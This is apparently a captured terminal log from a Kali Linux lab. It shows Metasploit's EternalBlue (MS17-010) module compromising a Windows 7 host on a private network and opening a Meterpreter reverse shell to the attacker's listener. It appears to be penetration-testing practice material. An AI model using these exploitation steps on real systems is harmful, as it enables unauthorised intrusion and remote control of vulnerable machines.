 root@kali: ~/vulntarget × root@kali: ~/vulntarget ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.52.130:4444
[*] 192.168.52.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.132:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.132:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.132:445 - The target is vulnerable.
[*] 192.168.52.132:445 - Connecting to target for exploitation.
[+] 192.168.52.132:445 - Connection established for exploitation.
[+] 192.168.52.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.132:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.52.132:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.52.132:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.52.132:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.52.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.132:445 - Starting non-paged pool grooming
[+] 192.168.52.132:445 - Sending SMBv2 buffers
[+] 192.168.52.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.132:445 - Sending final SMBv2 buffers.
[*] 192.168.52.132:445 - Sending last fragment of exploit packet!
[*] 192.168.52.132:445 - Receiving response from exploit packet
[+] 192.168.52.132:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.132:445 - Sending egg to corrupted connection.
[*] 192.168.52.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.52.132
[*] Meterpreter session 1 opened (192.168.52.130:4444 → 192.168.52.132:49392) at 2023-11-13 10:34:00 +0800
[+] 192.168.52.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >